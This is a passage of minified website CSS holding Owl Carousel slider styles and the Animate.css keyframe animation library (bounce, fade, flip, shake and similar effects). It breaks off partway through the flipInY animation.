.owl-item{float:right}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel
.fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item
img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel
.owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png)
no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing
.owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center
center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%} .owl-theme .owl-dots,.owl-theme
.owl-nav{text-align:center;-webkit-tap-highlight-color:transparent}.owl-theme .owl-nav{margin-top:10px}.owl-theme .owl-nav [class*=owl-]{color:#FFF;font-size:14px;margin:5px;padding:4px
7px;background:#D6D6D6;display:inline-block;cursor:pointer;border-radius:3px}.owl-theme .owl-nav [class*=owl-]:hover{background:#869791;color:#FFF;text-decoration:none}.owl-theme .owl-nav
.disabled{opacity:.5;cursor:default}.owl-theme .owl-nav.disabled+.owl-dots{margin-top:10px}.owl-theme .owl-dots .owl-dot{display:inline-block;zoom:1}.owl-theme .owl-dots .owl-dot span{width:10px;height:10px;margin:5px
7px;background:#D6D6D6;display:block;-webkit-backface-visibility:visible;transition:opacity .2s ease;border-radius:30px}.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{background:#869791}
.animated { -webkit-animation-duration: 1s; animation-duration: 1s; -webkit-animation-fill-mode: both; animation-fill-mode: both; } .animated.infinite { -webkit-animation-iteration-count: infinite; animation-iteration-count:
infinite; } .animated.hinge { -webkit-animation-duration: 2s; animation-duration: 2s; } @-webkit-keyframes bounce { 0%, 20%, 50%, 80%, 100% { -webkit-transform: translateY(0); transform: translateY(0); } 40% { -webkit-transform:
translateY(-30px); transform: translateY(-30px); } 60% { -webkit-transform: translateY(-15px); transform: translateY(-15px); } } @keyframes bounce { 0%, 20%, 50%, 80%, 100% { -webkit-transform: translateY(0); -ms-transform:
translateY(0); transform: translateY(0); } 40% { -webkit-transform: translateY(-30px); -ms-transform: translateY(-30px); transform: translateY(-30px); } 60% { -webkit-transform: translateY(-15px); -ms-transform:
translateY(-15px); transform: translateY(-15px); } } .bounce { -webkit-animation-name: bounce; animation-name: bounce; } @-webkit-keyframes flash { 0%, 50%, 100% { opacity: 1; } 25%, 75% { opacity: 0; } } @keyframes flash { 0%,
50%, 100% { opacity: 1; } 25%, 75% { opacity: 0; } } .flash { -webkit-animation-name: flash; animation-name: flash; } /* originally authored by Nick Pettit - https://github.com/nickpettit/glide */ @-webkit-keyframes pulse { 0% {
-webkit-transform: scale(1); transform: scale(1); } 50% { -webkit-transform: scale(1.1); transform: scale(1.1); } 100% { -webkit-transform: scale(1); transform: scale(1); } } @keyframes pulse { 0% { -webkit-transform: scale(1);
-ms-transform: scale(1); transform: scale(1); } 50% { -webkit-transform: scale(1.1); -ms-transform: scale(1.1); transform: scale(1.1); } 100% { -webkit-transform: scale(1); -ms-transform: scale(1); transform: scale(1); } }
.pulse { -webkit-animation-name: pulse; animation-name: pulse; } @-webkit-keyframes rubberBand { 0% { -webkit-transform: scale(1); transform: scale(1); } 30% { -webkit-transform: scaleX(1.25) scaleY(0.75); transform:
scaleX(1.25) scaleY(0.75); } 40% { -webkit-transform: scaleX(0.75) scaleY(1.25); transform: scaleX(0.75) scaleY(1.25); } 60% { -webkit-transform: scaleX(1.15) scaleY(0.85); transform: scaleX(1.15) scaleY(0.85); } 100% {
-webkit-transform: scale(1); transform: scale(1); } } @keyframes rubberBand { 0% { -webkit-transform: scale(1); -ms-transform: scale(1); transform: scale(1); } 30% { -webkit-transform: scaleX(1.25) scaleY(0.75); -ms-transform:
scaleX(1.25) scaleY(0.75); transform: scaleX(1.25) scaleY(0.75); } 40% { -webkit-transform: scaleX(0.75) scaleY(1.25); -ms-transform: scaleX(0.75) scaleY(1.25); transform: scaleX(0.75) scaleY(1.25); } 60% { -webkit-transform:
scaleX(1.15) scaleY(0.85); -ms-transform: scaleX(1.15) scaleY(0.85); transform: scaleX(1.15) scaleY(0.85); } 100% { -webkit-transform: scale(1); -ms-transform: scale(1); transform: scale(1); } } .rubberBand {
-webkit-animation-name: rubberBand; animation-name: rubberBand; } @-webkit-keyframes shake { 0%, 100% { -webkit-transform: translateX(0); transform: translateX(0); } 10%, 30%, 50%, 70%, 90% { -webkit-transform:
translateX(-10px); transform: translateX(-10px); } 20%, 40%, 60%, 80% { -webkit-transform: translateX(10px); transform: translateX(10px); } } @keyframes shake { 0%, 100% { -webkit-transform: translateX(0); -ms-transform:
translateX(0); transform: translateX(0); } 10%, 30%, 50%, 70%, 90% { -webkit-transform: translateX(-10px); -ms-transform: translateX(-10px); transform: translateX(-10px); } 20%, 40%, 60%, 80% { -webkit-transform:
translateX(10px); -ms-transform: translateX(10px); transform: translateX(10px); } } .shake { -webkit-animation-name: shake; animation-name: shake; } @-webkit-keyframes swing { 20% { -webkit-transform: rotate(15deg); transform:
rotate(15deg); } 40% { -webkit-transform: rotate(-10deg); transform: rotate(-10deg); } 60% { -webkit-transform: rotate(5deg); transform: rotate(5deg); } 80% { -webkit-transform: rotate(-5deg); transform: rotate(-5deg); } 100% {
-webkit-transform: rotate(0deg); transform: rotate(0deg); } } @keyframes swing { 20% { -webkit-transform: rotate(15deg); -ms-transform: rotate(15deg); transform: rotate(15deg); } 40% { -webkit-transform: rotate(-10deg);
-ms-transform: rotate(-10deg); transform: rotate(-10deg); } 60% { -webkit-transform: rotate(5deg); -ms-transform: rotate(5deg); transform: rotate(5deg); } 80% { -webkit-transform: rotate(-5deg); -ms-transform: rotate(-5deg);
transform: rotate(-5deg); } 100% { -webkit-transform: rotate(0deg); -ms-transform: rotate(0deg); transform: rotate(0deg); } } .swing { -webkit-transform-origin: top center; -ms-transform-origin: top center; transform-origin: top
center; -webkit-animation-name: swing; animation-name: swing; } @-webkit-keyframes tada { 0% { -webkit-transform: scale(1); transform: scale(1); } 10%, 20% { -webkit-transform: scale(0.9) rotate(-3deg); transform: scale(0.9)
rotate(-3deg); } 30%, 50%, 70%, 90% { -webkit-transform: scale(1.1) rotate(3deg); transform: scale(1.1) rotate(3deg); } 40%, 60%, 80% { -webkit-transform: scale(1.1) rotate(-3deg); transform: scale(1.1) rotate(-3deg); } 100% {
-webkit-transform: scale(1) rotate(0); transform: scale(1) rotate(0); } } @keyframes tada { 0% { -webkit-transform: scale(1); -ms-transform: scale(1); transform: scale(1); } 10%, 20% { -webkit-transform: scale(0.9)
rotate(-3deg); -ms-transform: scale(0.9) rotate(-3deg); transform: scale(0.9) rotate(-3deg); } 30%, 50%, 70%, 90% { -webkit-transform: scale(1.1) rotate(3deg); -ms-transform: scale(1.1) rotate(3deg); transform: scale(1.1)
rotate(3deg); } 40%, 60%, 80% { -webkit-transform: scale(1.1) rotate(-3deg); -ms-transform: scale(1.1) rotate(-3deg); transform: scale(1.1) rotate(-3deg); } 100% { -webkit-transform: scale(1) rotate(0); -ms-transform: scale(1)
rotate(0); transform: scale(1) rotate(0); } } .tada { -webkit-animation-name: tada; animation-name: tada; } /* originally authored by Nick Pettit - https://github.com/nickpettit/glide */ @-webkit-keyframes wobble { 0% {
-webkit-transform: translateX(0%); transform: translateX(0%); } 15% { -webkit-transform: translateX(-25%) rotate(-5deg); transform: translateX(-25%) rotate(-5deg); } 30% { -webkit-transform: translateX(20%) rotate(3deg);
transform: translateX(20%) rotate(3deg); } 45% { -webkit-transform: translateX(-15%) rotate(-3deg); transform: translateX(-15%) rotate(-3deg); } 60% { -webkit-transform: translateX(10%) rotate(2deg); transform: translateX(10%)
rotate(2deg); } 75% { -webkit-transform: translateX(-5%) rotate(-1deg); transform: translateX(-5%) rotate(-1deg); } 100% { -webkit-transform: translateX(0%); transform: translateX(0%); } } @keyframes wobble { 0% {
-webkit-transform: translateX(0%); -ms-transform: translateX(0%); transform: translateX(0%); } 15% { -webkit-transform: translateX(-25%) rotate(-5deg); -ms-transform: translateX(-25%) rotate(-5deg); transform: translateX(-25%)
rotate(-5deg); } 30% { -webkit-transform: translateX(20%) rotate(3deg); -ms-transform: translateX(20%) rotate(3deg); transform: translateX(20%) rotate(3deg); } 45% { -webkit-transform: translateX(-15%) rotate(-3deg);
-ms-transform: translateX(-15%) rotate(-3deg); transform: translateX(-15%) rotate(-3deg); } 60% { -webkit-transform: translateX(10%) rotate(2deg); -ms-transform: translateX(10%) rotate(2deg); transform: translateX(10%)
rotate(2deg); } 75% { -webkit-transform: translateX(-5%) rotate(-1deg); -ms-transform: translateX(-5%) rotate(-1deg); transform: translateX(-5%) rotate(-1deg); } 100% { -webkit-transform: translateX(0%); -ms-transform:
translateX(0%); transform: translateX(0%); } } .wobble { -webkit-animation-name: wobble; animation-name: wobble; } @-webkit-keyframes bounceIn { 0% { opacity: 0; -webkit-transform: scale(.3); transform: scale(.3); } 50% {
opacity: 1; -webkit-transform: scale(1.05); transform: scale(1.05); } 70% { -webkit-transform: scale(.9); transform: scale(.9); } 100% { opacity: 1; -webkit-transform: scale(1); transform: scale(1); } } @keyframes bounceIn { 0%
{ opacity: 0; -webkit-transform: scale(.3); -ms-transform: scale(.3); transform: scale(.3); } 50% { opacity: 1; -webkit-transform: scale(1.05); -ms-transform: scale(1.05); transform: scale(1.05); } 70% { -webkit-transform:
scale(.9); -ms-transform: scale(.9); transform: scale(.9); } 100% { opacity: 1; -webkit-transform: scale(1); -ms-transform: scale(1); transform: scale(1); } } .bounceIn { -webkit-animation-name: bounceIn; animation-name:
bounceIn; } @-webkit-keyframes bounceInDown { 0% { opacity: 0; -webkit-transform: translateY(-2000px); transform: translateY(-2000px); } 60% { opacity: 1; -webkit-transform: translateY(30px); transform: translateY(30px); } 80% {
-webkit-transform: translateY(-10px); transform: translateY(-10px); } 100% { -webkit-transform: translateY(0); transform: translateY(0); } } @keyframes bounceInDown { 0% { opacity: 0; -webkit-transform: translateY(-2000px);
-ms-transform: translateY(-2000px); transform: translateY(-2000px); } 60% { opacity: 1; -webkit-transform: translateY(30px); -ms-transform: translateY(30px); transform: translateY(30px); } 80% { -webkit-transform:
translateY(-10px); -ms-transform: translateY(-10px); transform: translateY(-10px); } 100% { -webkit-transform: translateY(0); -ms-transform: translateY(0); transform: translateY(0); } } .bounceInDown { -webkit-animation-name:
bounceInDown; animation-name: bounceInDown; } @-webkit-keyframes bounceInLeft { 0% { opacity: 0; -webkit-transform: translateX(-2000px); transform: translateX(-2000px); } 60% { opacity: 1; -webkit-transform: translateX(30px);
transform: translateX(30px); } 80% { -webkit-transform: translateX(-10px); transform: translateX(-10px); } 100% { -webkit-transform: translateX(0); transform: translateX(0); } } @keyframes bounceInLeft { 0% { opacity: 0;
-webkit-transform: translateX(-2000px); -ms-transform: translateX(-2000px); transform: translateX(-2000px); } 60% { opacity: 1; -webkit-transform: translateX(30px); -ms-transform: translateX(30px); transform: translateX(30px); }
80% { -webkit-transform: translateX(-10px); -ms-transform: translateX(-10px); transform: translateX(-10px); } 100% { -webkit-transform: translateX(0); -ms-transform: translateX(0); transform: translateX(0); } } .bounceInLeft {
-webkit-animation-name: bounceInLeft; animation-name: bounceInLeft; } @-webkit-keyframes bounceInRight { 0% { opacity: 0; -webkit-transform: translateX(2000px); transform: translateX(2000px); } 60% { opacity: 1;
-webkit-transform: translateX(-30px); transform: translateX(-30px); } 80% { -webkit-transform: translateX(10px); transform: translateX(10px); } 100% { -webkit-transform: translateX(0); transform: translateX(0); } } @keyframes
bounceInRight { 0% { opacity: 0; -webkit-transform: translateX(2000px); -ms-transform: translateX(2000px); transform: translateX(2000px); } 60% { opacity: 1; -webkit-transform: translateX(-30px); -ms-transform:
translateX(-30px); transform: translateX(-30px); } 80% { -webkit-transform: translateX(10px); -ms-transform: translateX(10px); transform: translateX(10px); } 100% { -webkit-transform: translateX(0); -ms-transform: translateX(0);
transform: translateX(0); } } .bounceInRight { -webkit-animation-name: bounceInRight; animation-name: bounceInRight; } @-webkit-keyframes bounceInUp { 0% { opacity: 0; -webkit-transform: translateY(2000px); transform:
translateY(2000px); } 60% { opacity: 1; -webkit-transform: translateY(-30px); transform: translateY(-30px); } 80% { -webkit-transform: translateY(10px); transform: translateY(10px); } 100% { -webkit-transform: translateY(0);
transform: translateY(0); } } @keyframes bounceInUp { 0% { opacity: 0; -webkit-transform: translateY(2000px); -ms-transform: translateY(2000px); transform: translateY(2000px); } 60% { opacity: 1; -webkit-transform:
translateY(-30px); -ms-transform: translateY(-30px); transform: translateY(-30px); } 80% { -webkit-transform: translateY(10px); -ms-transform: translateY(10px); transform: translateY(10px); } 100% { -webkit-transform:
translateY(0); -ms-transform: translateY(0); transform: translateY(0); } } .bounceInUp { -webkit-animation-name: bounceInUp; animation-name: bounceInUp; } @-webkit-keyframes bounceOut { 0% { -webkit-transform: scale(1);
transform: scale(1); } 25% { -webkit-transform: scale(.95); transform: scale(.95); } 50% { opacity: 1; -webkit-transform: scale(1.1); transform: scale(1.1); } 100% { opacity: 0; -webkit-transform: scale(.3); transform:
scale(.3); } } @keyframes bounceOut { 0% { -webkit-transform: scale(1); -ms-transform: scale(1); transform: scale(1); } 25% { -webkit-transform: scale(.95); -ms-transform: scale(.95); transform: scale(.95); } 50% { opacity: 1;
-webkit-transform: scale(1.1); -ms-transform: scale(1.1); transform: scale(1.1); } 100% { opacity: 0; -webkit-transform: scale(.3); -ms-transform: scale(.3); transform: scale(.3); } } .bounceOut { -webkit-animation-name:
bounceOut; animation-name: bounceOut; } @-webkit-keyframes bounceOutDown { 0% { -webkit-transform: translateY(0); transform: translateY(0); } 20% { opacity: 1; -webkit-transform: translateY(-20px); transform: translateY(-20px);
} 100% { opacity: 0; -webkit-transform: translateY(2000px); transform: translateY(2000px); } } @keyframes bounceOutDown { 0% { -webkit-transform: translateY(0); -ms-transform: translateY(0); transform: translateY(0); } 20% {
opacity: 1; -webkit-transform: translateY(-20px); -ms-transform: translateY(-20px); transform: translateY(-20px); } 100% { opacity: 0; -webkit-transform: translateY(2000px); -ms-transform: translateY(2000px); transform:
translateY(2000px); } } .bounceOutDown { -webkit-animation-name: bounceOutDown; animation-name: bounceOutDown; } @-webkit-keyframes bounceOutLeft { 0% { -webkit-transform: translateX(0); transform: translateX(0); } 20% {
opacity: 1; -webkit-transform: translateX(20px); transform: translateX(20px); } 100% { opacity: 0; -webkit-transform: translateX(-2000px); transform: translateX(-2000px); } } @keyframes bounceOutLeft { 0% { -webkit-transform:
translateX(0); -ms-transform: translateX(0); transform: translateX(0); } 20% { opacity: 1; -webkit-transform: translateX(20px); -ms-transform: translateX(20px); transform: translateX(20px); } 100% { opacity: 0;
-webkit-transform: translateX(-2000px); -ms-transform: translateX(-2000px); transform: translateX(-2000px); } } .bounceOutLeft { -webkit-animation-name: bounceOutLeft; animation-name: bounceOutLeft; } @-webkit-keyframes
bounceOutRight { 0% { -webkit-transform: translateX(0); transform: translateX(0); } 20% { opacity: 1; -webkit-transform: translateX(-20px); transform: translateX(-20px); } 100% { opacity: 0; -webkit-transform:
translateX(2000px); transform: translateX(2000px); } } @keyframes bounceOutRight { 0% { -webkit-transform: translateX(0); -ms-transform: translateX(0); transform: translateX(0); } 20% { opacity: 1; -webkit-transform:
translateX(-20px); -ms-transform: translateX(-20px); transform: translateX(-20px); } 100% { opacity: 0; -webkit-transform: translateX(2000px); -ms-transform: translateX(2000px); transform: translateX(2000px); } } .bounceOutRight
{ -webkit-animation-name: bounceOutRight; animation-name: bounceOutRight; } @-webkit-keyframes bounceOutUp { 0% { -webkit-transform: translateY(0); transform: translateY(0); } 20% { opacity: 1; -webkit-transform:
translateY(20px); transform: translateY(20px); } 100% { opacity: 0; -webkit-transform: translateY(-2000px); transform: translateY(-2000px); } } @keyframes bounceOutUp { 0% { -webkit-transform: translateY(0); -ms-transform:
translateY(0); transform: translateY(0); } 20% { opacity: 1; -webkit-transform: translateY(20px); -ms-transform: translateY(20px); transform: translateY(20px); } 100% { opacity: 0; -webkit-transform: translateY(-2000px);
-ms-transform: translateY(-2000px); transform: translateY(-2000px); } } .bounceOutUp { -webkit-animation-name: bounceOutUp; animation-name: bounceOutUp; } @-webkit-keyframes fadeIn { 0% { opacity: 0; } 100% { opacity: 1; } }
@keyframes fadeIn { 0% { opacity: 0; } 100% { opacity: 1; } } .fadeIn { -webkit-animation-name: fadeIn; animation-name: fadeIn; } @-webkit-keyframes fadeInDown { 0% { opacity: 0; -webkit-transform: translateY(-20px); transform:
translateY(-20px); } 100% { opacity: 1; -webkit-transform: translateY(0); transform: translateY(0); } } @keyframes fadeInDown { 0% { opacity: 0; -webkit-transform: translateY(-20px); -ms-transform: translateY(-20px); transform:
translateY(-20px); } 100% { opacity: 1; -webkit-transform: translateY(0); -ms-transform: translateY(0); transform: translateY(0); } } .fadeInDown { -webkit-animation-name: fadeInDown; animation-name: fadeInDown; }
@-webkit-keyframes fadeInDownBig { 0% { opacity: 0; -webkit-transform: translateY(-2000px); transform: translateY(-2000px); } 100% { opacity: 1; -webkit-transform: translateY(0); transform: translateY(0); } } @keyframes
fadeInDownBig { 0% { opacity: 0; -webkit-transform: translateY(-2000px); -ms-transform: translateY(-2000px); transform: translateY(-2000px); } 100% { opacity: 1; -webkit-transform: translateY(0); -ms-transform: translateY(0);
transform: translateY(0); } } .fadeInDownBig { -webkit-animation-name: fadeInDownBig; animation-name: fadeInDownBig; } @-webkit-keyframes fadeInLeft { 0% { opacity: 0; -webkit-transform: translateX(-20px); transform:
translateX(-20px); } 100% { opacity: 1; -webkit-transform: translateX(0); transform: translateX(0); } } @keyframes fadeInLeft { 0% { opacity: 0; -webkit-transform: translateX(-20px); -ms-transform: translateX(-20px); transform:
translateX(-20px); } 100% { opacity: 1; -webkit-transform: translateX(0); -ms-transform: translateX(0); transform: translateX(0); } } .fadeInLeft { -webkit-animation-name: fadeInLeft; animation-name: fadeInLeft; }
@-webkit-keyframes fadeInLeftBig { 0% { opacity: 0; -webkit-transform: translateX(-2000px); transform: translateX(-2000px); } 100% { opacity: 1; -webkit-transform: translateX(0); transform: translateX(0); } } @keyframes
fadeInLeftBig { 0% { opacity: 0; -webkit-transform: translateX(-2000px); -ms-transform: translateX(-2000px); transform: translateX(-2000px); } 100% { opacity: 1; -webkit-transform: translateX(0); -ms-transform: translateX(0);
transform: translateX(0); } } .fadeInLeftBig { -webkit-animation-name: fadeInLeftBig; animation-name: fadeInLeftBig; } @-webkit-keyframes fadeInRight { 0% { opacity: 0; -webkit-transform: translateX(20px); transform:
translateX(20px); } 100% { opacity: 1; -webkit-transform: translateX(0); transform: translateX(0); } } @keyframes fadeInRight { 0% { opacity: 0; -webkit-transform: translateX(20px); -ms-transform: translateX(20px); transform:
translateX(20px); } 100% { opacity: 1; -webkit-transform: translateX(0); -ms-transform: translateX(0); transform: translateX(0); } } .fadeInRight { -webkit-animation-name: fadeInRight; animation-name: fadeInRight; }
@-webkit-keyframes fadeInRightBig { 0% { opacity: 0; -webkit-transform: translateX(2000px); transform: translateX(2000px); } 100% { opacity: 1; -webkit-transform: translateX(0); transform: translateX(0); } } @keyframes
fadeInRightBig { 0% { opacity: 0; -webkit-transform: translateX(2000px); -ms-transform: translateX(2000px); transform: translateX(2000px); } 100% { opacity: 1; -webkit-transform: translateX(0); -ms-transform: translateX(0);
transform: translateX(0); } } .fadeInRightBig { -webkit-animation-name: fadeInRightBig; animation-name: fadeInRightBig; } @-webkit-keyframes fadeInUp { 0% { opacity: 0; -webkit-transform: translateY(20px); transform:
translateY(20px); } 100% { opacity: 1; -webkit-transform: translateY(0); transform: translateY(0); } } @keyframes fadeInUp { 0% { opacity: 0; -webkit-transform: translateY(20px); -ms-transform: translateY(20px); transform:
translateY(20px); } 100% { opacity: 1; -webkit-transform: translateY(0); -ms-transform: translateY(0); transform: translateY(0); } } .fadeInUp { -webkit-animation-name: fadeInUp; animation-name: fadeInUp; } @-webkit-keyframes
fadeInUpBig { 0% { opacity: 0; -webkit-transform: translateY(2000px); transform: translateY(2000px); } 100% { opacity: 1; -webkit-transform: translateY(0); transform: translateY(0); } } @keyframes fadeInUpBig { 0% { opacity: 0;
-webkit-transform: translateY(2000px); -ms-transform: translateY(2000px); transform: translateY(2000px); } 100% { opacity: 1; -webkit-transform: translateY(0); -ms-transform: translateY(0); transform: translateY(0); } }
.fadeInUpBig { -webkit-animation-name: fadeInUpBig; animation-name: fadeInUpBig; } @-webkit-keyframes fadeOut { 0% { opacity: 1; } 100% { opacity: 0; } } @keyframes fadeOut { 0% { opacity: 1; } 100% { opacity: 0; } } .fadeOut {
-webkit-animation-name: fadeOut; animation-name: fadeOut; } @-webkit-keyframes fadeOutDown { 0% { opacity: 1; -webkit-transform: translateY(0); transform: translateY(0); } 100% { opacity: 0; -webkit-transform: translateY(20px);
transform: translateY(20px); } } @keyframes fadeOutDown { 0% { opacity: 1; -webkit-transform: translateY(0); -ms-transform: translateY(0); transform: translateY(0); } 100% { opacity: 0; -webkit-transform: translateY(20px);
-ms-transform: translateY(20px); transform: translateY(20px); } } .fadeOutDown { -webkit-animation-name: fadeOutDown; animation-name: fadeOutDown; } @-webkit-keyframes fadeOutDownBig { 0% { opacity: 1; -webkit-transform:
translateY(0); transform: translateY(0); } 100% { opacity: 0; -webkit-transform: translateY(2000px); transform: translateY(2000px); } } @keyframes fadeOutDownBig { 0% { opacity: 1; -webkit-transform: translateY(0);
-ms-transform: translateY(0); transform: translateY(0); } 100% { opacity: 0; -webkit-transform: translateY(2000px); -ms-transform: translateY(2000px); transform: translateY(2000px); } } .fadeOutDownBig { -webkit-animation-name:
fadeOutDownBig; animation-name: fadeOutDownBig; } @-webkit-keyframes fadeOutLeft { 0% { opacity: 1; -webkit-transform: translateX(0); transform: translateX(0); } 100% { opacity: 0; -webkit-transform: translateX(-20px);
transform: translateX(-20px); } } @keyframes fadeOutLeft { 0% { opacity: 1; -webkit-transform: translateX(0); -ms-transform: translateX(0); transform: translateX(0); } 100% { opacity: 0; -webkit-transform: translateX(-20px);
-ms-transform: translateX(-20px); transform: translateX(-20px); } } .fadeOutLeft { -webkit-animation-name: fadeOutLeft; animation-name: fadeOutLeft; } @-webkit-keyframes fadeOutLeftBig { 0% { opacity: 1; -webkit-transform:
translateX(0); transform: translateX(0); } 100% { opacity: 0; -webkit-transform: translateX(-2000px); transform: translateX(-2000px); } } @keyframes fadeOutLeftBig { 0% { opacity: 1; -webkit-transform: translateX(0);
-ms-transform: translateX(0); transform: translateX(0); } 100% { opacity: 0; -webkit-transform: translateX(-2000px); -ms-transform: translateX(-2000px); transform: translateX(-2000px); } } .fadeOutLeftBig {
-webkit-animation-name: fadeOutLeftBig; animation-name: fadeOutLeftBig; } @-webkit-keyframes fadeOutRight { 0% { opacity: 1; -webkit-transform: translateX(0); transform: translateX(0); } 100% { opacity: 0; -webkit-transform:
translateX(20px); transform: translateX(20px); } } @keyframes fadeOutRight { 0% { opacity: 1; -webkit-transform: translateX(0); -ms-transform: translateX(0); transform: translateX(0); } 100% { opacity: 0; -webkit-transform:
translateX(20px); -ms-transform: translateX(20px); transform: translateX(20px); } } .fadeOutRight { -webkit-animation-name: fadeOutRight; animation-name: fadeOutRight; } @-webkit-keyframes fadeOutRightBig { 0% { opacity: 1;
-webkit-transform: translateX(0); transform: translateX(0); } 100% { opacity: 0; -webkit-transform: translateX(2000px); transform: translateX(2000px); } } @keyframes fadeOutRightBig { 0% { opacity: 1; -webkit-transform:
translateX(0); -ms-transform: translateX(0); transform: translateX(0); } 100% { opacity: 0; -webkit-transform: translateX(2000px); -ms-transform: translateX(2000px); transform: translateX(2000px); } } .fadeOutRightBig {
-webkit-animation-name: fadeOutRightBig; animation-name: fadeOutRightBig; } @-webkit-keyframes fadeOutUp { 0% { opacity: 1; -webkit-transform: translateY(0); transform: translateY(0); } 100% { opacity: 0; -webkit-transform:
translateY(-20px); transform: translateY(-20px); } } @keyframes fadeOutUp { 0% { opacity: 1; -webkit-transform: translateY(0); -ms-transform: translateY(0); transform: translateY(0); } 100% { opacity: 0; -webkit-transform:
translateY(-20px); -ms-transform: translateY(-20px); transform: translateY(-20px); } } .fadeOutUp { -webkit-animation-name: fadeOutUp; animation-name: fadeOutUp; } @-webkit-keyframes fadeOutUpBig { 0% { opacity: 1;
-webkit-transform: translateY(0); transform: translateY(0); } 100% { opacity: 0; -webkit-transform: translateY(-2000px); transform: translateY(-2000px); } } @keyframes fadeOutUpBig { 0% { opacity: 1; -webkit-transform:
translateY(0); -ms-transform: translateY(0); transform: translateY(0); } 100% { opacity: 0; -webkit-transform: translateY(-2000px); -ms-transform: translateY(-2000px); transform: translateY(-2000px); } } .fadeOutUpBig {
-webkit-animation-name: fadeOutUpBig; animation-name: fadeOutUpBig; } @-webkit-keyframes flip { 0% { -webkit-transform: perspective(400px) translateZ(0) rotateY(0) scale(1); transform: perspective(400px) translateZ(0) rotateY(0)
scale(1); -webkit-animation-timing-function: ease-out; animation-timing-function: ease-out; } 40% { -webkit-transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1); transform: perspective(400px)
translateZ(150px) rotateY(170deg) scale(1); -webkit-animation-timing-function: ease-out; animation-timing-function: ease-out; } 50% { -webkit-transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1); transform:
perspective(400px) translateZ(150px) rotateY(190deg) scale(1); -webkit-animation-timing-function: ease-in; animation-timing-function: ease-in; } 80% { -webkit-transform: perspective(400px) translateZ(0) rotateY(360deg)
scale(.95); transform: perspective(400px) translateZ(0) rotateY(360deg) scale(.95); -webkit-animation-timing-function: ease-in; animation-timing-function: ease-in; } 100% { -webkit-transform: perspective(400px) translateZ(0)
rotateY(360deg) scale(1); transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1); -webkit-animation-timing-function: ease-in; animation-timing-function: ease-in; } } @keyframes flip { 0% { -webkit-transform:
perspective(400px) translateZ(0) rotateY(0) scale(1); -ms-transform: perspective(400px) translateZ(0) rotateY(0) scale(1); transform: perspective(400px) translateZ(0) rotateY(0) scale(1); -webkit-animation-timing-function:
ease-out; animation-timing-function: ease-out; } 40% { -webkit-transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1); -ms-transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1); transform:
perspective(400px) translateZ(150px) rotateY(170deg) scale(1); -webkit-animation-timing-function: ease-out; animation-timing-function: ease-out; } 50% { -webkit-transform: perspective(400px) translateZ(150px) rotateY(190deg)
scale(1); -ms-transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1); transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1); -webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in; } 80% { -webkit-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(.95); -ms-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(.95); transform:
perspective(400px) translateZ(0) rotateY(360deg) scale(.95); -webkit-animation-timing-function: ease-in; animation-timing-function: ease-in; } 100% { -webkit-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1);
-ms-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1); transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1); -webkit-animation-timing-function: ease-in; animation-timing-function: ease-in; } }
.animated.flip { -webkit-backface-visibility: visible; -ms-backface-visibility: visible; backface-visibility: visible; -webkit-animation-name: flip; animation-name: flip; } @-webkit-keyframes flipInX { 0% { -webkit-transform:
perspective(400px) rotateX(90deg); transform: perspective(400px) rotateX(90deg); opacity: 0; } 40% { -webkit-transform: perspective(400px) rotateX(-10deg); transform: perspective(400px) rotateX(-10deg); } 70% {
-webkit-transform: perspective(400px) rotateX(10deg); transform: perspective(400px) rotateX(10deg); } 100% { -webkit-transform: perspective(400px) rotateX(0deg); transform: perspective(400px) rotateX(0deg); opacity: 1; } }
@keyframes flipInX { 0% { -webkit-transform: perspective(400px) rotateX(90deg); -ms-transform: perspective(400px) rotateX(90deg); transform: perspective(400px) rotateX(90deg); opacity: 0; } 40% { -webkit-transform:
perspective(400px) rotateX(-10deg); -ms-transform: perspective(400px) rotateX(-10deg); transform: perspective(400px) rotateX(-10deg); } 70% { -webkit-transform: perspective(400px) rotateX(10deg); -ms-transform:
perspective(400px) rotateX(10deg); transform: perspective(400px) rotateX(10deg); } 100% { -webkit-transform: perspective(400px) rotateX(0deg); -ms-transform: perspective(400px) rotateX(0deg); transform: perspective(400px)
rotateX(0deg); opacity: 1; } } .flipInX { -webkit-backface-visibility: visible !important; -ms-backface-visibility: visible !important; backface-visibility: visible !important; -webkit-animation-name: flipInX; animation-name:
flipInX; } @-webkit-keyframes flipInY { 0% { -webkit-transform: perspective(400px) rotateY(90deg); transform: perspective(400px) rotateY(90deg); opacity: 0; } 40% { -webkit-transform: perspective(400px) rotateY(-10deg);
transform: perspective(400px) rotateY(-10deg); } 70% { -webkit-transform: perspective(400px) rotateY(10deg); transform: perspective(400px) rotateY(10deg); } 100% { -webkit-transform: perspective(400px) rotateY(0deg); transform:
